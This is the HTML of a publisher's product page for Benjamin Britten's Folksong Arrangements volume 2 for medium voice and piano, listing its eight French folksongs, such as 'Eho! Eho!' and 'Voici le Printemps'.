                    <a href="/purchase-music/Benjamin-Britten-Folksong-Arrangements-vol-2-Medium-Voice-Piano-French-English/53142/1191" class="button button--bg-gold button--text-light ">Buy Now</a>

        </div>


                            </div>
                        </div>
                    </header>
        <br />
        <br />
        <table>
            <tr>
                <td colspan="2"><div class="cmodW"><h2 class="lgreen">Contents</h2></div></td>
            </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Eho! Eho!</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Fileuse </td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Il est quelqu&#39;un sur terre</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">La belle est au jardin d&#39;amour </td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">La Noèl passée </td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Le roi s&#39;en va-t&#39;en chasse </td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#EEEEEE">
                        <td style="height:18px;">Quand j&#39;étais chez mon père</td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>
                    <tr bgColor="#FFFFFF">
                        <td style="height:18px;">Voici le Printemps </td>
                        <td style="height:18px; text-align:right; vertical-align:middle;">
                        </td>
                    </tr>

        </table>


    </div>
</div>














                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>